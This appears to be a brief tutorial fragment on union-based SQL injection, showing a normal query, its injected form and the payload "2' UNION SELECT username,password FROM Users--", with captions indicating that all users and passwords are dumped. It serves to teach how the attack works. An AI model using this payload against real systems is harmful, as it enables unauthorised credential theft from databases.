 UNION Based SQLI
SELECT post FROM posts WHERE id=2
SELECT post FROM posts WHERE id='2' UNION
SELECT username,password FROM Users--
db.jpg
2' UNION SELECT username,password FROM Users--
web-img.jpg
attacker.jpg
All Users and Passwords
@0xos4ma